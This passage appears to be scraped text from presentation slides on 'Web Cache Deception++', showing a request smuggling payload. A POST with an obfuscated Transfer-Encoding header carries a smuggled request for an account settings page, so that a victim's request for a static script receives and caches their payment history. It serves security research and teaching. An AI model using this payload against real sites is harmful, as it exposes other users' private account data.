 Web Cache Deception++
POST / HTTP/1.1
Transfer-Encoding: blah
0
GET /account/settings HTTP/1.1
X: X
HTTP/1.1 200 OK
Your payment history
…
GET /static/site.js HTTP/1.1
Sensitive responses with fixed, uncached extensions
Sensitive POST responses
Frontend perspective
Expected habitat:
GET /static/site.js HTTP/1.1
Cookie: sessionid=xyz
 